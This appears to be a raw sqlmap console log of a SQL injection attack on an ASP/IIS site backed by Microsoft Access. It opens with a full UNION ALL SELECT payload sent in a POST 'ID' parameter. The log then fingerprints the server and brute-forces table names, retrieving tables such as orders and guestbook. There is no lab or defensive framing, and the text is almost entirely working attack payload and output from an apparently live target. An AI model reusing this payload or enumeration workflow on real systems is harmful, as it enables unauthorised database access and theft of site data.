 Parameter: #1* ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: productname=%D0%C2%BA%BD&ID=' UNION ALL SELECT NULL,NULL,NULL,NULL,
NULL,CHR(113)&CHR(118)&CHR(120)&CHR(120)&CHR(113)&CHR(82)&CHR(67)&CHR(72)&CHR(10
6)&CHR(89)&CHR(100)&CHR(99)&CHR(113)&CHR(74)&CHR(122)&CHR(113)&CHR(107)&CHR(122)
&CHR(120)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAc
cessObjects%16
---
[00:09:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[00:09:25] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[00:09:26] [WARNING] the SQL query provided does not return any output
[00:09:26] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[00:09:26] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] ]Y
[00:10:03] [INFO] checking table existence using items from 'C:\Users\Administra
tor\tools\sqlmap\txt\common-tables.txt'
[00:10:03] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 2
[00:10:25] [INFO] starting 2 threads
[00:10:27] [INFO] tried 3/3142 items (0%)
[00:10:27] [WARNING] reflective value(s) found and filtering out
[00:10:27] [INFO] retrieved: orders
[00:10:39] [INFO] retrieved: product
[00:11:07] [INFO] retrieved: news
[00:35:09] [INFO] retrieved: guestbook